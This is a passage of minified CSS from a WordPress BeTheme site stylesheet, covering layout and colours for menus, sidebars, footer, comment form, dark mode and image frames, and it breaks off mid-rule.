#logo img.logo-sticky,#Top_bar #logo img.logo-mobile,#Top_bar #logo img.logo-mobile-sticky{display:none;}#Top_bar #logo img[height]{width:auto;max-height:100% !important;}#Top_bar .menu_wrapper{float:left;z-index:201;}#Top_bar a.responsive-menu-toggle{display:none;position:absolute;right:15px;top:50%;margin-top:-17px;width:34px;height:34px;text-align:center;border-radius:3px;z-index:200;}#Top_bar a.responsive-menu-toggle i{font-size:22px;line-height:34px;}#Top_bar a.responsive-menu-toggle span{float:right;padding:10px 5px;line-height:14px;}#Top_bar .search_wrapper{position:absolute;left:50%;transform:translateX(-50%);top:calc(100% + 40px);display:none;z-index:205;width:100%;box-sizing:border-box;width:600px;max-width:80%;overflow:hidden;}#Top_bar .search_wrapper > form,.column_livesearch .mfn-live-search-wrapper > form{position:relative;}#Top_bar .search_wrapper input[type="text"],.column_livesearch .mfn-live-search-wrapper input[type="text"]{width:100%;margin:0;box-sizing:border-box;-webkit-box-shadow:0 0 0;box-shadow:0 0 0;padding:22px 30px 22px 60px;background:none;border-width:0;font-size:15px;color:rgba(0,0,0,.8);}#Top_bar .search_wrapper input[type="text"]:focus,.column_livesearch .mfn-live-search-wrapper input[type="text"]:focus{background-color:transparent !important;}#Top_bar .search_wrapper .icon_search,#Top_bar .search_wrapper .icon_close,.column_livesearch .mfn-live-search-wrapper .icon_search{position:absolute;top:50%;transform:translateY(-50%);}#Top_bar .search_wrapper .icon_search,.column_livesearch .mfn-live-search-wrapper .icon_search{left:15px;}#Top_bar .search_wrapper .icon_close{right:10px;}#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#fff;box-shadow:0px 10px 46px 0px rgba(1,7,39,.1);border-radius:4px;}#Top_bar .top_bar_right{float:right;position:relative;padding:0 20px;flex-shrink:0;}#Top_bar .top_bar_right .top_bar_right_wrapper{display:flex;align-items:center;height:100%;}#Top_bar .top_bar_right .top-bar-right-icon{display:flex;align-items:center;margin:0 5px;line-height:0;font-size:20px;text-decoration:none;}#Top_bar .top_bar_right .top_bar_right_wrapper > a:last-child{margin-right:0;}#Top_bar .top_bar_right .top-bar-right-icon svg{width:26px;}#Top_bar .top_bar_right .top-bar-right-icon svg .path{stroke:#444;}#Top_bar .top_bar_right .top-bar-right-icon-cart{flex-shrink:0;}#Top_bar .top_bar_right .top-bar-right-icon-user img{border-radius:100%;}#Top_bar a#header_cart .header-cart-count{position:relative;right:7px;margin-right:-4px;top:-10px;display:inline-block;width:18px;line-height:18px;text-align:center;font-size:11px;color:#fff;border-radius:100%;}#Top_bar a#header_cart .header-cart-total{margin:0;padding-right:5px;font-size:16px;font-weight:500;}#Top_bar a.myaccount_button img{max-width:unset;}#Top_bar #menu{z-index:201;}#Top_bar .menu{z-index:202;}#Top_bar .menu > li{margin:0;z-index:203;display:block;float:left;}#Top_bar .menu > li:not(.mfn-megamenu-parent){position:relative;}#Top_bar .menu > li > a{display:block;line-height:60px;padding:15px 0;position:relative;}#Top_bar .menu > li > a:not(.menu-toggle):after{content:"";height:4px;width:100%;position:absolute;left:0;top:-4px;z-index:203;opacity:0;}#Top_bar .menu > li > a span:not(.description){display:block;line-height:60px;padding:0 20px;white-space:nowrap;border-right-width:1px;border-style:solid;}#Top_bar .menu > li > a span > span:not(.description){display:inline !important;padding:0 !important;}#Top_bar .menu > li:last-child > a span{border:0;}#Top_bar .menu > li > a:hover{text-decoration:none;}#Top_bar .menu li ul{position:absolute;left:0;top:100%;z-index:205;margin:0;display:none;background-image:url("https://alittlecake.com/wp-content/themes/betheme/css/../images/box_shadow.png");background-repeat:repeat-x;background-position:left top;}#Top_bar .menu li > ul{box-shadow:2px 2px 2px 0 rgba(0,0,0,.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,.03);}#Top_bar .menu li ul li{padding:0;width:200px;position:relative;font-weight:400;}#Top_bar .menu li ul li a{padding:10px 20px;display:block;border-bottom:1px solid rgba(0,0,0,.05);}#Top_bar .menu li ul li a span{display:inline-block;position:relative;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{text-decoration:none;background:rgba(0,0,0,.06);}#Top_bar .menu li ul li ul{position:absolute;left:200px;top:0;z-index:204;}#Top_bar .menu li ul li a{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.tr-menu .top_bar_left{background-color:transparent !important;}.tr-menu .top_bar_right,.tr-menu .top_bar_right:before{background:none !important;}#body_overlay{position:fixed;top:0;left:0;width:100%;height:120%;background:rgba(0,0,0,.6);z-index:9002;display:none;}body.mobile-side-slide{position:relative;overflow-x:visible;}#Side_slide{display:block;position:fixed;top:0px;right:-250px;max-width:100%;width:250px;height:100%;overflow:auto;border-bottom-width:60px;border-bottom-style:solid;z-index:99999;z-index:100000;}#Side_slide .close-wrapper{height:60px;}#Side_slide .close-wrapper a.close{height:34px;width:34px;display:block;float:right;margin:13px 13px 0 0;}#Side_slide .close-wrapper a.close i{font-size:22px;line-height:34px;}#Side_slide .extras{padding:0 20px;}#Side_slide .extras .extras-wrapper{display:flex;align-items:center;flex-wrap:wrap;justify-content:center;margin-bottom:20px;}#Side_slide .extras .extras-wrapper a{display:flex;align-items:center;text-decoration:none;padding:5px;font-size:20px;}#Side_slide .extras .extras-wrapper .top-bar-right-icon-user img{border-radius:100%;}#Side_slide .extras .extras-wrapper .header-cart-count{position:relative;margin-left:-3px;top:-10px;text-align:center;font-size:11px;}#Side_slide .extras .extras-wrapper .header-cart-total{margin:0;padding-right:5px;font-size:16px;font-weight:500;}#Side_slide #menu{display:block !important;margin-bottom:20px;max-height:none !important;}#Side_slide #menu ul{width:100% !important;}#Side_slide #menu ul li{width:100%;position:relative;border-top:1px solid rgba(255,255,255,.03);}#Side_slide #menu > ul:last-child > li:last-child{border-bottom:1px solid rgba(255,255,255,.03);}#Side_slide #menu ul li a{display:block;padding:11px 5px 10px 20px;margin-right:50px;text-decoration:none;line-height:19px;}#Side_slide #menu ul li ul{display:none;background:rgba(255,255,255,.025);}#Side_slide #menu ul li ul li a{padding-left:35px;}#Side_slide #menu ul li ul li ul li a{padding-left:50px;}#Side_slide .lang-wrapper{margin-bottom:20px;text-align:center;display:none;}#Side_slide .lang-wrapper ul li{border-top:1px solid rgba(255,255,255,.03);}#Side_slide .lang-wrapper ul li:last-child{border-bottom:1px solid rgba(255,255,255,.03);}#Side_slide .lang-wrapper ul li a{display:block;padding:11px 20px 10px 20px;text-decoration:none;line-height:19px;}#Side_slide .social{text-align:center;margin:0 20px 13px;}#Side_slide .social li{display:inline-block;margin:1px;}#Side_slide .social li a{display:block;padding:4px;text-decoration:none;font-size:15px;}#Side_slide{background-color:#191919;border-color:#191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color:#a6a6a6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color:#fff;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#fff;}#Subheader{background-color:rgba(0,0,0,.02);background-position:center top;background-repeat:no-repeat;padding:30px 0;position:relative;}#Subheader .title{margin-bottom:0;width:70%;float:left;}#Subheader ul.breadcrumbs{display:block;width:30%;margin:1px 0 0;font-size:1em !important;float:right;text-align:right;}#Subheader ul.breadcrumbs li{display:inline-block;}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(0,0,0,.3);}#Subheader ul.breadcrumbs li span{margin:0 10px;opacity:.4;}#Subheader:after{content:"";height:3px;width:100%;display:block;position:absolute;left:0;bottom:-3px;z-index:1;box-shadow:inset 0px 4px 3px -2px rgba(0,0,0,.06);}.subheader-both-center #Subheader .title{width:100%;text-align:center;}.subheader-both-center #Subheader .breadcrumbs{width:100%;text-align:center;margin-top:10px;}.section[data-parallax="3d"]{overflow:hidden;display:flex;justify-content:center;}.post-meta{margin-bottom:8px;}.post-meta .author-date{float:left;}.post-meta .author-date a{border-bottom-width:1px;border-style:dotted;text-decoration:none !important;}.post-meta .category{float:right;position:relative;}.post-meta .category.mata-tags{margin-right:10px;}.post-meta .category .cat-btn{cursor:pointer;}.post-meta .category .cat-wrapper{position:absolute;right:0;top:100%;display:none;z-index:21;}.post-meta .category:hover .cat-wrapper{display:block;}.post-meta .category .cat-wrapper ul{padding:7px;min-width:70px;background:#f9f9f9;}.post-meta .category .cat-wrapper ul li{border-bottom:1px solid rgba(0,0,0,.05);}.post-meta .category .cat-wrapper ul li:last-child{border-bottom:0;}.post-meta .category .cat-wrapper ul li a{display:block;text-align:center;padding:1px 5px;color:#8b8b8b;}.post-meta .category .cat-wrapper ul li a:hover{text-decoration:none;color:#5f5f5f;background:rgba(255,255,255,.8);}a.mfn-love:not(.loved) i:last-child{display:none;}.post-header{margin-bottom:20px;}.post-header .button-love{width:99px;float:left;text-align:center;}.post-header .button-love a.mfn-love{display:inline-block;position:relative;padding-left:28px;font-size:17px;margin-top:25px;}.post-header .button-love a.mfn-love i{position:absolute;left:0;top:0;font-size:18px;}.post-header .button-love a.mfn-love:hover{text-decoration:none;}.post-header .button-love a.mfn-love i:last-child{opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.post-header .button-love a:hover.mfn-love i:last-child,.post-header .button-love a.loved.mfn-love i:last-child{opacity:1;}.post-header .title_wrapper{margin-left:99px;border-left-width:1px;border-style:solid;padding-left:30px;}.post-header .title_wrapper h1{font-size:35px;line-height:35px;}.single-photo-wrapper .image_frame{margin-left:120px;}.no-share .single-photo-wrapper .image_frame,.share-simple .single-photo-wrapper .image_frame{margin-left:0;}.single-photo-wrapper.image{text-align:center;}.single-photo-wrapper.image .image_frame{margin-left:0;display:inline-block;}.section-post-header .single-photo-wrapper.image .image_frame{max-width:80%;max-width:calc(100% - 130px);}.share-simple .section-post-header .single-photo-wrapper.image .image_frame{max-width:100%;}.section-post-related .section-related-adjustment{border-top-width:1px;border-style:solid;padding-top:20px;}.section-post-related .post-related{position:relative;width:33.333%;}.section-post-related .col-3 .post-related{width:33.333%;}.section-post-related .col-3 .post-related:nth-child(3n+1){clear:both;}.section-post-related .post-related .image_frame{margin-left:30px;margin-bottom:15px;}.section-post-related .post-related .date_label{position:absolute;left:0;top:30px;z-index:20;}.section-post-related .post-related hr{margin-left:30px;width:40%;}.section-post-related .post-related a.button{margin-left:30px;margin-bottom:0;}.section-post-related .simple .post-related .image_frame{margin-left:0px;}.section-post-related .simple .post-related .date_label{margin-bottom:5px;position:static;padding:0;background-color:transparent;background-image:none;}.section-post-related .simple .post-related .date_label:after{display:none;}.section-post-related .simple .post-related hr{display:none;}.section-post-related .simple .post-related a.button{margin-left:0px;}.share-simple .post-header .title_wrapper{margin-left:0;padding-left:0;border-left-width:0;}.share-simple-wrapper{border-top:1px solid rgba(0,0,0,.08);padding:15px 0;text-align:left;}.share-simple-wrapper .share-label{margin-right:10px;}.share-simple-wrapper .icons{display:inline;}.share-simple-wrapper .icons a{padding:0 5px;color:#a8a8a8;}.share-simple-wrapper .icons .facebook:hover{color:#3b5998;}.share-simple-wrapper .icons .twitter:hover{color:#1da1f2;}.share-simple-wrapper .icons .linkedin:hover{color:#0077b5;}.share-simple-wrapper .icons .pinterest:hover{color:#bd081b;}.share-simple-wrapper .button-love{float:right;}.share-simple-wrapper .mfn-love{position:relative;display:inline-block;padding-left:24px;margin-left:5px;}.share-simple-wrapper .mfn-love i{position:absolute;left:0;top:0;font-size:16px;}.share-simple-wrapper .mfn-love:hover{text-decoration:none;}.share-simple-wrapper .mfn-love i:last-child{opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.share-simple-wrapper .mfn-love:hover i:last-child,.share-simple-wrapper .mfn-love.loved i:last-child{opacity:1;}.mcb-sidebar{border-style:solid;padding:0 20px;position:relative;}.mcb-sidebar:before{content:"";display:block;position:absolute;top:0;width:1500px;height:100%;background:rgba(0,0,0,.01);visibility:visible;}.aside_right .mcb-sidebar{border-left-width:1px;}.aside_right .mcb-sidebar:before{left:0;}.mcb-sidebar.style-simple{border-color:transparent !important;}.mcb-sidebar.style-simple:before{content:unset;}.widget{margin:30px 0;position:relative;}.widget:last-child:after{display:none;}.widget:after{content:"";display:block;position:absolute;bottom:0;width:1500px;height:0;visibility:visible;border-width:1px 0 0;border-style:solid;}.widget:not(.widget_block) > h3{font-size:18px;line-height:22px;}.sidebar.has-lines .widget{padding-bottom:30px;}.aside_right .widget:after{left:0;}.widget_block label{font-size:18px;line-height:22px;font-weight:normal;margin-bottom:15px;}.widget_recent_entries ul li{padding:5px 15px;background:#fff;position:relative;margin-bottom:10px;}.widget_recent_entries ul li a{display:block;text-decoration:none;position:relative;z-index:2;margin-bottom:3px;padding-bottom:3px;border-bottom-width:1px;border-style:solid;}.widget_recent_entries ul li:last-child{margin-bottom:0;}.widget_recent_entries ul li:after{content:"";display:block;position:absolute;right:0;top:0;width:4px;height:100%;}.widget_recent_entries ul li:hover:after{width:100%;}.widget_recent_entries ul li:hover a,.widget_recent_entries ul li:hover .post-date{color:#fff;}.widget_recent_entries ul li:hover a,.widget_recent_entries ul li:hover .post-date,.widget_recent_entries ul li:hover:after{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.widget_categories ul{list-style-type:square;color:#fff;padding:5px 10px 5px 30px;}.widget_categories ul li{position:relative;}.widget_categories ul li:after{content:"";display:block;width:70px;border-width:0 0 1px;border-style:solid;border-color:rgba(255,255,255,.2);position:absolute;left:-30px;bottom:0;}.widget_categories ul li:last-child:after{display:none;}.widget_categories ul li a{color:#fff !important;display:inline-block;padding:7px 0 7px 3px;}#Footer{background-position:center top;background-repeat:no-repeat;position:relative;}#Footer .widgets_wrapper{padding:15px 0;}#Footer .widgets_wrapper .mcb-column-inner{margin-bottom:0;}#Footer .widgets_wrapper .widget:after{display:none;}#Footer .footer_copy .one{margin-bottom:20px;padding-top:30px;min-height:33px;}#Footer .footer_copy .copyright{float:left;}#Footer .footer_copy .social{float:right;margin-right:20px;}#Footer .footer_copy .social li{display:inline-block;margin-right:6px;}#Footer .footer_copy .social li:last-child{margin-right:0;}#Footer .footer_copy .social li a{font-size:15px;line-height:15px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.mfn-footer{overflow-x:hidden;}.mfn-footer .footer_copy{border-top:1px solid rgba(255,255,255,.1);}.mfn-footer .footer_copy .social li a{color:rgba(255,255,255,.3);}.mfn-footer .footer_copy .social li a:hover{color:#fff;}.footer_button{width:42px;height:42px;font-size:20px !important;padding:0;}#back_to_top{float:right;margin:-9px 0 0;}#Footer .widget_recent_entries ul li{background:rgba(0,0,0,.1);}.comments{margin-bottom:0;}#comments > :first-child{border-top-width:1px;border-style:solid;padding-top:20px;}#respond{overflow:hidden;margin-bottom:40px;}#respond .comment-reply-title{font-size:21px;line-height:25px;}#respond .comment-reply-title > small{margin-left:10px;font-size:13px;}#respond p{margin-bottom:15px;padding-left:0 !important;}#respond .comment-notes .required{position:static;}#respond input[type="text"]{margin-bottom:0;}#respond label{margin-bottom:3px;}#respond .comment-form-author{width:31.3%;margin-right:2% !important;float:left;position:relative;}#respond .comment-form-email{width:31.3%;margin-right:2% !important;float:left;position:relative;}#respond .comment-form-url{width:33.3%;float:left;position:relative;}#respond input[type="text"],#respond input[type="password"],#respond input[type="email"],#respond select{width:100%;}#respond .comment-form-comment{width:100%;}#respond .comment-form-comment textarea{width:100%;margin-bottom:10px;}#respond .form-submit{margin:0;}#respond .form-submit input[type="submit"]{font-size:14px;float:right !important;margin:0 !important;}.dark,.dark ul.timeline_items,.dark .icon_box a .desc,.dark .icon_box a:hover .desc,.dark .feature_list ul li a,.dark .list_item a:not(.icon_bar),.dark .list_item a:not(.icon_bar):hover,.dark .widget_recent_entries ul li a{color:#fff !important;}.dark .column a:not(.button){color:rgba(255,255,255,.66);}.dark h1,.dark h1 a,.dark h1 a:hover{color:#fff;}.dark h2,.dark h2 a,.dark h2 a:hover{color:#fff;}.dark h3,.dark h3 a,.dark h3 a:hover{color:#fff;}.dark h4,.dark h4 a,.dark h4 a:hover{color:#fff;}.dark .idea_box,.dark table th,.dark table td,.dark .list_item .circle,.dark input[type="text"],.dark input[type="tel"],.dark input[type="password"],.dark input[type="email"],.dark textarea,.dark select,.dark .promo_box.has_border:after,.dark dl > dt,.dark dl > dd,.dark .article_box .desc_wrapper p,.dark a.icon_bar,.dark a.content_link,.dark .how_it_works .image,.dark .opening_hours,.dark .opening_hours .opening_hours_wrapper li,.dark .icon_box.has_border:after,.dark .chart_box:before,.dark .pricing-box,.dark .team_list .bq_wrapper,.dark .post-footer .post-links,.dark .format-link .post-title .icon-link,.dark .share_wrapper,.dark .post-header .title_wrapper,.dark .section-post-related .section-related-adjustment,.dark .comments,.dark .mcb-sidebar,.dark .widget:after,.dark .fixed-nav .desc h6,.dark .portfolio_group.list .portfolio-item,.dark .portfolio_group .portfolio-item .desc .details-wrapper,.dark .Recent_posts ul li .desc h6,.dark .widget_recent_entries ul li a,.dark .woocommerce .widget_best_sellers li,.dark .woocommerce .widget_featured_products li,.dark .woocommerce .widget_recent_reviews li,.dark .woocommerce .widget_recent_products li,.dark .woocommerce .widget_recently_viewed_products li,.dark .woocommerce .widget_random_products li,.dark .woocommerce .widget_top_rated_products li,.dark .woocommerce .widget_onsale li,.dark .woocommerce .widget_layered_nav li,.dark .woocommerce .widget_shopping_cart ul.product_list_widget li,.dark .woocommerce .widget_products li,.dark .woocommerce .product .related.products,.dark .woocommerce .product div.entry-summary h1.product_title:after,.dark .woocommerce .quantity input.qty{border-color:rgba(255,255,255,.08);}.dark .blockquote p.author span,.dark .counter .desc_wrapper .title,.dark .article_box .desc_wrapper p,.dark .team .desc_wrapper p.subtitle,.dark .pricing-box .plan-header p.subtitle,.dark .pricing-box .plan-header .price sup.period,.dark .chart_box p,.dark .fancy_heading .inside,.dark .fancy_heading_line .slogan,.dark .post-meta,.dark .post-meta a,.dark .post-footer,.dark .post-footer a span.label,.dark .pager .pages a,.dark .button-love a .label,.dark .pager-single a,.dark #comments .commentlist > li .comment-author .says,.dark .fixed-nav .desc .date,.dark .filters_buttons li.label,.dark .Recent_posts ul li a .desc .date,.dark .widget_recent_entries ul li .post-date,.dark .tp_recent_tweets .twitter_time,.dark .widget_price_filter .price_label,.dark .shop-filters .woocommerce-result-count,.dark .woocommerce ul.product_list_widget li .quantity,.dark .widget_shopping_cart ul.product_list_widget li dl,.dark .product_meta .posted_in,.dark .woocommerce .shop_table .product-name .variation > dd,.dark .shipping-calculator-button:after,.dark .shop_slider .shop_slider_ul .item_wrapper .price del,.dark .testimonials_slider .testimonials_slider_ul li .author span,.dark .testimonials_slider .testimonials_slider_ul li .author span a{color:#dedede;}.dark hr{background-color:rgba(255,255,255,.08);color:rgba(255,255,255,.08);}.dark .column_column ul,.dark .column_column ol,.dark .the_content_wrapper ul,.dark .the_content_wrapper ol{color:#fff;}.image_frame,.wp-caption{display:block;overflow:hidden;margin:0;border-style:solid;border-width:0;max-width:100%;line-height:0;box-sizing:border-box;}.image_frame .image_wrapper,.wp-caption img{box-sizing:border-box;}.image_frame a,.wp-caption a{display:block;-webkit-tap-highlight-color:transparent;}.the_content_wrapper .image_frame,.the_content_wrapper .wp-caption{margin-bottom:20px;}.image_frame .image_wrapper{position:relative;overflow:hidden;}.image_frame .image_wrapper .mask{position:absolute;left:0;width:100%;height:100%;z-index:2;}.image_frame .image_wrapper img:not(.ls-l){position:relative;top:0;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.image_frame:hover .image_wrapper img,.image_frame:focus .image_wrapper img,.image_frame.hover .image_wrapper img{top:-15px;}.image_frame .image_wrapper .mask:after{content:"";display:block;position:absolute;left:0;width:100%;height:100%;z-index:3;opacity:0;}.image_frame:hover .image_wrapper .mask:after,.image_frame:focus .image_wrapper .mask:after,.image_frame.hover .image_wrapper .mask:after{opacity:1;}.image_frame .image_wrapper .image_links{display:flex;width:100%;height:60px;position:absolute;left:0;bottom:-60px;z-index:4;overflow:hidden;}.image_frame:hover .image_wrapper .image_links,.image_frame:focus .image_wrapper .image_links,.image_frame.hover .image_wrapper .image_links{bottom:0;}.image_frame .image_wrapper .image_links a{display:flex;justify-content:center;align-items:center;flex:1;position:relative;width:100%;border-style:solid;border-color:transparent;}.image_frame .image_wrapper .image_links a:not(:last-child){border-right-width:1px;}.image_frame .image_wrapper .image_links a svg{width:32px;}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.image_frame .image_wrapper img,.image_frame .image_wrapper .mask:after,.image_frame .image_wrapper .image_links{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.image_frame .image_wrapper .image_links a{-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;}@keyframes if-overlay-animation{0%{opacity:0;}100%{opacity:1;}}.image_frame .image_wrapper .image_links a{background-color:#fff;}.image_frame .image_wrapper .image_links a .path{stroke:#161922;}.image_frame .image_wrapper .image_links a:hover,.image_frame .image_wrapper .image_links a:focus{background-color:#fff;}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7;}.image_frame .image_wrapper .image_links a{box-shadow:inset -1px 0 0 0 rgba(0,0,0,0);}@keyframes if-modern-overlay-animation{0%{opacity:0;transform:translateY(10px);}100%{opacity:1;transform:translateY(0);}}.if-zoom .image_frame .image_wrapper .image_links{display:none;}.if-zoom .image_frame:not(.no_link) .image_wrapper img:not(.ls-l){margin-bottom:0 !important;}.if-zoom .image_frame:hover .image_wrapper img,.if-zoom .image_frame:focus .image_wrapper img,.if-zoom .image_frame.hover .image_wrapper img{top:0;}.if-zoom .image_frame .image_wrapper .mask{display:none;}.if-zoom .image_frame:hover .image_wrapper img,.if-zoom .image_frame:focus .image_wrapper img,.if-zoom .image_frame.hover .image_wrapper img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}.if-zoom #Content .image_frame .image_wrapper img{max-width:100.1%;}hr{display:block;border:none;outline:none;height:1px;width:100%;margin:0 auto 15px;clear:both;}hr,.hr_wide,.hr_zigzag,.hr_dots{margin:0 auto 15px;clear:both;}hr.no_line{background:none;color:transparent;}form,fieldset{margin-bottom:0;}textarea{min-height:60px;line-height:20px;}label,legend{display:block;margin-bottom:5px;font-weight:500;}input[type="checkbox"]{display:inline;}input[type="checkbox"] ~ label{display:inline;}input[type="checkbox"] ~ label:before{content:" ";}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea{padding:10px;outline:none;margin:0;width:230px;max-width:100%;display:block;margin-bottom:20px;font-size:15px;border-width:1px;border-style:solid;border-radius:0;box-sizing:border-box;-webkit-appearance:none;}input[hidden],select[hidden],textarea[hidden]{display:none;}input[type="date"]::-webkit-datetime-edit{font-size:15px;line-height:19px;}input[type="date"]::-webkit-calendar-picker-indicator{font-size:80%;}ul{list-style:none outside;}.column_column ul,.column_post_content ul,.column_helper ul,.column_visual ul,.icon_box ul,.mfn-acc ul,.ui-tabs-panel ul,.post-excerpt ul,.the_content_wrapper ul,.column_product_short_description ul,.column_product_content .source-editor ul,.elementor-widget-text-editor ul,.mfn-toggle .toggle-content ul{list-style:disc outside;margin:0 0 15px 30px;}.column_column ul li,.column_post_content ul li,.column_helper ul li,.column_visual ul li,.icon_box ul li,.mfn-acc ul li,.ui-tabs-panel ul li,.post-excerpt ul li,.the_content_wrapper ul li,.column_product_short_description ul li,.column_product_content .source-editor ul li,.elementor-widget-text-editor ul li,.mfn-toggle .toggle-content ul li,.column_column ol li,.column_post_content ol li,.column_helper ol li,.column_visual ol li,.icon_box ol li,.mfn-acc ol li,.ui-tabs-panel ol li,.post-excerpt ol li,.the_content_wrapper ol li,.column_product_short_description ol li,.elementor-widget-text-editor ol li,.mfn-toggle .toggle-content ol li{margin-bottom:10px;}.column_column ul li ul,.column_column ol li ol,.column_post_content ul li ul,.column_post_content ol li ol,.column_helper ul li ul,.column_helper ol li ol,.column_visual ul li ul,.column_visual ol li ol,.icon_box ul li ul,.icon_box ol li ol,.mfn-acc ul li ul,.mfn-acc ol li ol,.ui-tabs-panel ul li ul,.ui-tabs-panel ol li ol,.post-excerpt ul li ul,.post-excerpt ol li ol,.the_content_wrapper ul li ul,.the_content_wrapper ol li ol,.column_product_short_description ul li ul,.column_product_short_description ol li ol,.mfn-toggle .toggle-content ul li ul,.mfn-toggle .toggle-content ol li ol{margin-top:10px;margin-bottom:0;}.date_label,.timeline_items > li h3 span{font-size:12px;line-height:18px;display:inline-block;padding:2px 5px;-webkit-border-radius:4px;border-radius:4px;background-image:url("https://alittlecake.com/wp-content/themes/betheme/css/../images/stripes/stripes_3_b.png");}.date_label:after,.timeline_items > li h3 span:after{content:"";display:block;position:absolute;right:-5px;top:6px;width:0;height:0;border-style:solid;border-width:5.5px 0 5.5px 5px;border-color:transparent;}.date_label{background-color:#f8f8f8;color:#a8a8a8;}.date_label:after{border-left-color:#f8f8f8;}::-moz-selection{color:#fff;}::selection{color:#fff;}.idea_box,.accordion .question,.accordion .question.active .title,.accordion .question .title:before,table th,table td,.list_item .circle,input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.promo_box.has_border:after,dl > dt,dl > dd,.article_box .desc_wrapper p,a.icon_bar,a.content_link,.how_it_works .image,.column_opening_hours .mcb-item-opening_hours-inner,.opening_hours .opening_hours_wrapper li,.icon_box.has_border:after,.chart_box:before,.column_pricing_item .mcb-item-pricing_item-inner,.team_list .bq_wrapper,.post-footer .post-links,.format-link .post-title .icon-link,.share_wrapper,.post-header .title_wrapper,.section-post-related .section-related-adjustment,#comments > :first-child,.mcb-sidebar,.widget:after,.fixed-nav .desc .date,.portfolio_group.list .portfolio-item,.portfolio_group .portfolio-item .desc .details-wrapper,.Recent_posts ul li .desc h6,.widget_recent_entries ul li a,.woocommerce .widget_best_sellers li,.woocommerce .widget_featured_products li,.woocommerce .widget_recent_reviews li,.woocommerce .widget_recent_products li,.woocommerce .widget_recently_viewed_products li,.woocommerce .widget_random_products li,.woocommerce .widget_top_rated_products li,.woocommerce .widget_onsale li,.woocommerce .widget_layered_nav li,.woocommerce .widget_shopping_cart ul.product_list_widget li,.woocommerce .widget_products li,.woocommerce .product .related.products,.woocommerce .product .upsells.products,.woocommerce .product div.entry-summary h1.product_title:after,.woocommerce .quantity input.qty,.header-stack #Top_bar .logo,.offer_thumb .slider_pagination,.offer_thumb .slider_pagination a,.Latest_news ul li .desc_footer,.Latest_news ul li .photo,.offer_thumb.bottom .slider_pagination a,.style-simple .faq .question,.style-simple #Filters .filters_wrapper ul,#edd_checkout_cart th,#edd_checkout_cart td{border-color:rgba(0,0,0,.08);}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{background-color:#fff;color:#626262;box-shadow:inset 0 0 2px 2px rgba(0,0,0,.02);}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{background-color:#e9f5fc;border-color:#d5e5ee;color:#1982c2;}hr{background-color:rgba(0,0,0,.08);color:rgba(0,0,0,.08);}#Top_bar .menu > li > a span{border-color:rgba(0,0,0,.05);}#Footer .Recent_posts ul li .desc h6,#Footer .widget_recent_entries ul li a,#Footer .widget_best_sellers li,#Footer .widget_featured_products li,#Footer .widget_recent_reviews li,#Footer .widget_recent_products li,#Footer .widget_recently_viewed_products li,#Footer .widget_random_products li,#Footer .widget_top_rated_products li,#Footer .widget_onsale li,#Footer .widget_layered_nav li,#Footer .widget_shopping_cart ul.product_list_widget li,#Footer .widget_products li,#Footer .widget_archive ul li:after,#Footer .widget_nav_menu ul li:after,#Footer table th,#Footer table td{border-color:rgba(255,255,255,.08);}.image_frame,.wp-caption,.google-map,.icon_box .icon_wrapper,.content_slider .content_slider_ul .slick-list,.author-box .avatar-wrapper,#comments .commentlist > li .photo,.edd_download_image{border-color:#f8f8f8;}.image_frame .image_wrapper,.wp-caption img,.icon_box .icon_wrapper:before{border-color:#e2e2e2;}.image_frame .image_wrapper .mask,.edd_download_image:after{box-shadow:inset 0 0 5px 2px rgba(0,0,0,.07);}.image_frame .image_wrapper .mask:after{background:rgba(0,0,0,.15);}.no-shadows .image_frame .image_wrapper .mask,.no-shadows .edd_download_image:after{box-shadow:unset;}@keyframes 